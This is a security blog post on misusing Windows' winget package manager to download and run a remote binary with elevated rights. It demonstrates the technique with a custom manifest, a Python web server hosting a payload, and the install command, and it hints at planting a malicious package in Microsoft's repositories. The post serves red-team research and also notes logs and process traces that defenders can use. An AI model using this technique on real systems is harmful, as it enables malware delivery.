New Year, New LOLBAS?
As a fun way to kick off the new year, here’s a quick look at a “mostly useless” LOLBIN/LOLBAS - winget.exe. To see it in action, skip to the “Demo” section.
Window Package Manager Tool
According to Microsoft: “The winget command line tool enables users to discover, install, upgrade, remove and configure applications on Windows… computers.”
In other words, winget allows the user to extend the functionality of their Windows system - and may grant them elevated privileges to do so.
Microsoft created a open source repo dubbed the Microsoft Community Package Manifest Repository where independent and third party vendors can submit manifests for their own applications for consideration into the Microsoft managed package ecosystem.
Quick Notes
A package manager is a system or toolset used to automate installing, upgrading, configuring and using software. Software Developers often use package manager tools to create specific environments for code execution.
In this instance, Microsoft is moderating the environment where winget usually discovers and imports its packages from.
Facts & Features
Here are a few things that caught my eye when reading about this topic:
- Winget supports the following Installer types: EXE, MSI, MSIX, APPX, BURN, NULLSOFT, INNO
- Winget will trigger UAC for a regular user, not for an admin
- Winget may show up in a sysadmin’s batch scripts
- Winget accepts a list of multiple packages in JSON format
Logs
Winget installer saves its logs at the following path:
C:\Users\sampleUser\AppData\Local\Packages\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe\LocalState\DiagOutputDir
Or according to MSDN:
%temp%\AICLI\*.log
Demo
Here’s a walkthrough on how to leverage winget to download and execute a remote binary with elevated privileges.
Enable Local Manifest Files
To start, we need to tell winget to trust locally-defined manifest files. This step is crucial to circumvent the protections provided by Microsoft’s trusted default repos - and therefore may require Local Administrator privileges to accomplish.
C:\> winget.exe settings --enable LocalManifestFiles

Create Manifest
Next, we create the local manifest file specifying our target “package” to install. Winget expects a manifest file in YAML format with certain key fields explicitly defined.
For example, the Installers field has a subfield called InstallerSha256 which requires a SHA-256 hash of the installer file referenced in the manifest. You can find an example manifest file here or consult MSDN docs to write your own.
 For this demo I am using a custom PoC written in golang that will print the size of a pointer to the screen, schedule a fiber, and inject shellcode that ultimately spawns calculator as the payload for winget to pull down and execute.
For this demo I am using a custom PoC written in golang that will print the size of a pointer to the screen, schedule a fiber, and inject shellcode that ultimately spawns calculator as the payload for winget to pull down and execute.
Stage Payload
Now we are ready to stage the payload for our demo. I am using a DigitalOcean Ubuntu 18.04 LTS virtual cloud server as a quick test machine.
For hosting the payload, I like to use Python3’s http.server module as a super low-effort web server.
$ python3 -m http.server 80
Run Winget
All we have to do now is run winget with our manifest file….
C:\> winget.exe install --manifest .\winget-manifest-test.yml
 … and our payload + calculator arrives.
… and our payload + calculator arrives.

Profit?
The screenshot below demonstrates a view of our processes from ProcessHacker.
 A couple of things to note:
A couple of things to note:
- Our test.exe payload had its name changed to TestInstall.1.0.0.exe, reflecting the information outlined in our manifest file.
- During installation, TestInstall.1.0.0.exe becomes a child of AppInstallerCLI.exe
Demo Log
For completeness sake, here is winget’s log output from our demo:

Why “Mostly Useless”?
When considering the viability of this technique on a stealthier engagement like a red team, there are several limiting factors to consider:
- You will have to have enabled the
LocalManifestFilessetting which means you will need administrative rights. - You will need to drop a local manifest file describing the remote payload to disk on the target host.
- SmartScreen may still flag your payload as malicious
Given these considerations, this trick seems more like a novelty than actual tradecraft. Unless, of course, you manage to slip a dirty package into Microsoft’s trusted repos…